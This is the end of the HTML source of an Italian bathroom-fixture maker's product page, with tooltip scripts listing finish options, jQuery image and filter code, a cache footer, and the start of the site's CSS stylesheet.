    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura14', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.15 - Oro rosa</li>       ',
    allowHTML: true,
});


tippy('#finitura21', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura22', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura23', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura24', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura31', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura32', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura33', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura34', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura41', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura42', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura43', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura44', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura51', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura52', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura53', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura54', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura61', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura62', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura63', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura64', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

</script>

<script>

      jQuery('#card-thumb-1').on("click", function () {
    
        jQuery('#card-img-1').show(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').hide();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').show();

      });

      jQuery('#card-thumb-2').on("click", function () {
    
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').show(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').hide();
        jQuery('#card-thumb-3').show();

      });

    jQuery('#card-thumb-3').on("click", function () {
        
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').show(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').hide();

    });


    var options = {
                zoom: {
                    width: 150,
                    height: 150,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.0,
                    zIndex: 500,
                    backgroundColor: '#000000',
                    fade: true
                },
                detail: {
                    zIndex: 1000,
                    margin: {
                        top: 0,
                        left: 10
                    },
                    fade: true
                }
            };
            jQuery(document).ready(function() {
                jQuery('.imgZoom').mooZoom(options);
            });


        /*
            
        // init Isotope
        var $grid = jQuery('.grid').isotope({
        itemSelector: '.element-item',
        layoutMode: 'fitRows',
        getSortData: {
            name: '.name',
            symbol: '.symbol',
            number: '.number parseInt',
            category: '[data-category]',
            weight: function( itemElem ) {
            var weight = jQuery( itemElem ).find('.weight').text();
            return parseFloat( weight.replace( /[\(\)]/g, '') );
            }
        }
        });

        // filter functions
        var filterFns = {
        // show if number is greater than 50
        numberGreaterThan50: function() {
            var number = jQuery(this).find('.number').text();
            return parseInt( number, 10 ) > 50;
        },
        // show if name ends with -ium
        ium: function() {
            var name = jQuery(this).find('.name').text();
            return name.match( /ium$/ );
        }
        };

        // bind filter button click
        jQuery('#filters').on( 'click', 'button', function() {
        var filterValue = jQuery( this ).attr('data-filter');
        // use filterFn if matches value
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({ filter: filterValue });
        });

        // bind sort button click
        jQuery('#sorts').on( 'click', 'button', function() {
        var sortByValue = jQuery(this).attr('data-sort-by');
        $grid.isotope({ sortBy: sortByValue });
        });

        // change is-checked class on buttons
        jQuery('.button-group').each( function( i, buttonGroup ) {
        var $buttonGroup = jQuery( buttonGroup );
        $buttonGroup.on( 'click', 'button', function() {
            $buttonGroup.find('.is-checked').removeClass('is-checked');
            jQuery( this ).addClass('is-checked');
        });
        });

        */


        // init Isotope
            var $grid = jQuery('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
            });
            // filter functions
            var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = jQuery(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = jQuery(this).find('.name').text();
                return name.match( /ium$/ );
            }
            };
            // bind filter on select change
            jQuery('.filters-select').on( 'change', function() {
            // get filter value from option value
            var filterValue = this.value;
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
            });




</script>


<script>
/*
            if ($('#map').length) {

            var mymap = L.map('map',{ zoomControl:true }).setView([45.67965667491405, 8.45682549817928], 10);
            mymap.scrollWheelZoom.disable();


            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(mymap);


            var LeafIcon = L.Icon.extend({
            options: {
            iconSize:    [50,50],
            iconAnchor:   [35, 60],
            popupAnchor:  [-5, -50]
            }
            });


            var graffiIcon1 = new LeafIcon({iconUrl: 'https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/pin.png'});
            L.marker([45.67965667491405, 8.45682549817928], {icon: graffiIcon1}).bindPopup("C.G.S. srl - Via Torino, 9/A - Cureggio (NO)").addTo(mymap);

            }
            */

            </script>


   </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.cgsmixer.com @ 2026-01-22 07:12:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 8233
content:
/*------------------------------------------------------------------
    [Table of contents]

    1. IMPORT FONTS
    2. IMPORT FILES
    3. SKELETON
    4. WP CORE
    5. HEADER
    6. SECTIONS
    7. SECTIONS
    8. PORTFOLIO
    9. TESTIMONIALS
    10. PRICING TABLES
    11. ICON BOXES
    12. MESSAGE BOXES
    13. FEATURES
    14. CONTACT
    15. FOOTER
    16. MISC
    17. BUTTONS
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    IMPORT FONTS
-------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i');

/*------------------------------------------------------------------
    IMPORT FILES
-------------------------------------------------------------------*/

@import url(animate.css);
@import url(animate.min.css);
@import url(pr_loading.css);
@import url(bootstrap-touch-slider.css);
@import url(flaticon.css);
@import url(prettyPhoto.css);
@import url(owl.carousel.css);
@import url(font-awesome.min.css);

/*------------------------------------------------------------------
    SKELETON
-------------------------------------------------------------------*/

body {
    color: #999;
    font-size: 15px;
    font-family: 'PT Sans', sans-serif;
    line-height: 1.80857;
}

body.demos .section {
    background: url(images/bg.png) repeat top center #f2f3f5;
}

body.demos .section-title img {
    max-width: 280px;
    display: block;
    margin: 10px auto;
}

body.demos .service-widget h3 {
    border-bottom: 1px solid #ededed;
    font-size: 18px;
    padding: 20px 0;
    background-color: #ffffff;
}

body.demos .service-widget {
    margin: 0 0 30px;
    padding: 30px;
    background-color: #fff
}

body.demos .container-fluid {
    max-width: 1080px
}

a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: 120% !important;
    color: #1f1f1f;
    margin: 0
}

h1 {
    font-size: 24px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none!important;
    opacity: 1
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    opacity: .8
}

a {
    color: #1f1f1f;
    text-decoration: none;
    outline: none;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
